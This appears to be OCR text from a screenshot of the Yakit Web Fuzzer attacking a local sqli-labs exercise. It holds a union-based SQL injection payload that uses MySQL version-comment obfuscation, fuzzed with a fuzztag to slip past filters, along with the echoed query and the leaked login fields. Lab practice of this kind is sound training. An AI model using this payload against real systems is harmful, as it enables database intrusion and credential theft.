 [default]-本地模式
CPU 75%
127.0.0.1 42411
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
204MB
首页 History Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
强制停止 强制 HTTPS 历史 sending packets
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=0%27union/*//*//*!{{int(00000-99999|5)}}select*/%20%201,
2,3%20--%20- HTTP/1.1
2 Host ? : 192.168.2.190:8011
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8
9
Responses 成功[1306] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 GET 200 801 37
2 GET 200 801 19
3 GET 200 801 12
4 GET 200 801 13
5 GET 200 801 17
6 GET 200 801 17
7 GET 200 801 14
快速预览 请求 响应 提取数据 美化 渲染
SELECT * FROM users WHERE id='0'union/*//*//*!00441select*/ 1,2,3 -- -' LIMIT
0,1
Your Login name:2
Your Password:3